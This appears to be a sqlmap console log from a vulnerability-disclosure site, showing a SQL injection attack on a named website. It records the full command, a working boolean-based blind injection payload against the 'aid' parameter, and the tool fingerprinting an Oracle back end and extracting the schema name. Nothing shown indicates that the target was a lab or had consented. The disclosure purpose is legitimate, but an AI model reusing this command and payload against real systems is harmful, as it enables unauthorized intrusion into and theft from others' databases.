 C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://yjaq.51taoshi.com/fore/zy/zyLis
t.action?aid=921&kws=&p=80&tid=0" -p "aid" --no-cast --risk=3 --current-db
sqlmap
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:05:57
[22:05:57] [INFO] resuming back-end DBMS 'oracle'
[22:05:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: aid (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: aid=-8357') OR 2354=2354 AND ('CgdT'='CgdT&kws=&p=80&tid=0
---
[22:05:58] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:05:58] [INFO] fetching current database
[22:05:58] [WARNING] reflective value(s) found and filtering out
[22:05:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:05:58] [INFO] retrieved: YJAQ
[22:07:45] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'YJAQ'
[22:07:45] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\yjaq.51taoshi.com'
www.wooyun.org